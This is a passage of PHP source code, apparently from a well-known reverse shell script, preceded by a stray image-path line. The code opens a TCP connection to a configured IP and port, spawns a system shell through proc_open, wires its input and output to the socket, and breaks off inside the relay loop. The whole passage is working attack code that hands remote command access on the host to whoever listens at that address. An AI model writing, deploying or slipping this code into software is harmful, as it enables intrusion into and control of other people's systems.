 // Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");
        exit(1);
}

// Spawn shell process
$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
        printit("ERROR: Can't spawn shell");
        exit(1);
}

// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
        // Check for end of TCP connection
        if (feof($sock)) {